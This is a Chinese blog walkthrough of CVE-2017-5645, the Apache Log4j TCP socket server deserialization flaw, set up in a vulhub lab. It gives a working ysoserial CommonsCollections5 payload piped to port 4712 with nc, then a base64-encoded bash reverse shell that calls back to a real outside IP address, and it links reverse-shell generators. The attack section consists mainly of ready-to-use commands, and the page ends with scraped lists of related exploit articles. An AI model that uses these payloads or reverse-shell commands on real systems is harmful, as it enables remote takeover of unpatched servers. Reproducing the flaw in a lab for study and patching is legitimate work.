企业安全06-Apache Log4j Server 反序列化命令执行漏洞(CVE-2017-5645)

CVE-2017-5645

Apache Log4j Server 反序列化命令执行漏洞(CVE-2017-5645)

一、漏洞原理

Apache Log4j是一个用于Java的日志记录库,其支持启动远程日志服务器。Apache Log4j 2.8.2之前的2.x版本中存在安全漏洞。攻击者可利用该漏洞执行任意代码。

二、环境搭建

cd /vulhub/log4j/CVE-2017-5645 #进入环境目录docker-compose build && docker-compose up -d #一键启动漏洞环境

环境启动后,将在4712端口开启一个TCPServer。

除了使用vulhub的docker镜像搭建环境外,还下载了log4j的jar文件后可以直接在命令行启动这个TCPServer:java -cp "log4j-api-2.8.1.jar:log4j-core-2.8.1.jar:jcommander-1.72.jar" org.apache.logging.log4j.core.net.server.TcpSocketServer,无需使用vulhub和编写代码。

三、漏洞复现

payload

使用ysoserial生成payload,然后直接发送给your-ip:4712端口即可。

java -jar ysoserial.jar CommonsCollections5 "touch /tmp/CVE-2017-5645_is_success" | nc your-ip 4712



执行docker-compose exec log4j bash进入容器,可见 /tmp/CVE-2017-5645_is_success已成功创建:



四、反弹shell

工具推荐:

https://krober.biz/misc/reverse_shell.php #在线生成反弹shell命令http://www.jackson-t.ca/runtime-exec-payloads.html #命令编码工具

java -jar ysoserial.jar CommonsCollections5 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84LjIxMC4yMzUuMjQ5Lzk5ODggMD4mMQ==}|{base64,-d}|{bash,-i}" | nc 8.210.152.234 4712

shell到手

参考文章:

https://www.cnblogs.com/zaqzzz/p/12459999.htmlhttps://xz.aliyun.com/t/1909

企业安全06-Apache Log4j Server 反序列化命令执行漏洞(CVE-2017-5645)的更多相关文章

- JBOSSAS 5.x/6.x 反序列化命令执行漏洞(CVE-2017-12149)

本文主要记录一下JBOSSAS 5.x/6.x 反序列化命令执行漏洞的测试过程 仅供学习 文中利用到漏洞环境由phith0n维护: JBoss 5.x/6.x 反序列化漏洞(CVE-2017-1214 ...

- 利用phar实行php反序列化命令执行漏洞复现

利用phar实行php反序列化命令执行(测试环境复现) 前言 一般说到反序列化漏洞,第一反应都是unserialize()函数.然而安全研究员Sam Thomas分享了议题”It’s a PHP un ...

- Shiro RememberMe 1.2.4 反序列化命令执行漏洞复现

影响版本 Apache Shiro <= 1.2.4 产生原因 shiro默认使用了CookieRememberMeManager,其处理cookie的流程是:得到rememberMe的cook ...

- Apereo CAS 4.1 反序列化命令执行漏洞

命令执行 java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/success&q ...

- Apache OfBiz 反序列化命令执行漏洞(CVE-2020-9496)

影响版本 - Apache Ofbiz:< 17.12.04 访问 https://192.168.49.2:8443/webtools/control/xmlrpc 抓包 进行数据包修改 pa ...

- Liferay Portal CE 反序列化命令执行漏洞(CVE-2020-7961)

影响范围 Liferay Portal 6.1.X Liferay Portal 6.2.X Liferay Portal 7.0.X Liferay Portal 7.1.X Liferay Por ...

- Jmeter RMI 反序列化命令执行漏洞(CVE-2018-1297)

下载ysoserial,git git clone https://github.com/frohoff/ysoserial.git cd ysoserialmvn clean package -Ds ...

- Weblogic wls9_async_response 反序列化远程命令执行漏洞(CVE-2019-2725)复现

一. 漏洞简介 漏洞编号和级别 CVE编号:CVE-2019-2725,危险级别:高危,CVSS分值:9.8. CNVD 编号:CNVD-C-2019-48814,CNVD对该漏洞的综合评级为 ...

- Apache SSI 远程命令执行漏洞复现

Apache SSI 远程命令执行漏洞复现 一.漏洞描述 当目标服务器开启了SSI与CGI支持,我们就可以上传shtml,利用<!--#exec cmd=”id” -->语法执行命令. 使 ...

随机推荐

- [论文阅读]阿里DIEN深度兴趣进化网络之总体解读

[论文阅读]阿里DIEN深度兴趣进化网络之总体解读 目录 [论文阅读]阿里DIEN深度兴趣进化网络之总体解读 0x00 摘要 0x01论文概要 1.1 文章信息 1.2 基本观点 1.2.1 DIN的 ...

- Luogu P1625 求和

题意 给定两个整数 \(n,m\),求 \[\sum\limits_{i=1}^{n}\frac{1}{\prod\limits_{j=i}^{i+m-1}j} \] \(\texttt{Data R ...

- java安全编码指南之:序列化Serialization

目录 简介 序列化简介 注意serialVersionUID writeObject和readObject readResolve和writeReplace 不要序列化内部类 如果类中有自定义变量,那 ...

- Jmeter CSV数据文件设置使用之一

第一步: 在Jmeter 里,新建CSV数据文件设置,选择对应的文件,变量名称根据需要自己取,如bug,test,如下图所示: 第二步: 配置Jmetet 数据源,参数对应的名称要与CSV数据文件设置 ...

- 湖湘杯2020_ReMe

查壳后发现是由Python2.7环境下编译得到的exe可执行文件 由此想到可将exe转为pyc文件再反编译成py文件 且该方法只适用于py2 无混淆 因为py3的字节码结构有些许变化 step1: 在 ...

- 简单Emacs配置

(global-set-key [f9] 'compile-file) (global-set-key [f10] 'gud-gdb) (global-set-key (kbd "C-s&q ...

- 请介绍下你了解的ThreadLocal,它的底层原理!

前言 业务开发中经常使用 ThreadLocal 来存储用户信息等线程私有对象... ThreadLocal 内部构造是什么样子的?为什么可以线程私有?常说的内存泄露又是怎么回事? 公众号:liuzh ...

- day88:luffy:支付宝同步结果通知&接收异步支付结果&用户购买记录&我的订单

目录 1.支付宝同步结果通知 2.用户购买记录表 3.接受异步支付结果 4.善后事宜 5.我的订单 1.支付宝同步结果通知 1.get请求支付宝,支付宝返回给你的参数 当用户输入用户名和密码确认支付的 ...

- 万字长文,详解推荐系统领域经典模型FM因子分解机

在上一篇文章当中我们剖析了Facebook的著名论文GBDT+LR,虽然这篇paper在业内广受好评,但是毕竟GBDT已经是有些老旧的模型了.今天我们要介绍一个业内使用得更多的模型,它诞生于2010年 ...

- 设计师建筑师太难了,既要学BIM、无人机,还要学GIS!

我,一个平平无奇的城市规划专业(建筑专业.路桥专业)大学生,还有一年要毕业,很担心工作以后受到社会的毒打,遂问导师和学长,我要自学点什么技能和软件? 学长A:CAD,SketchUp,PS我都很熟练了 ...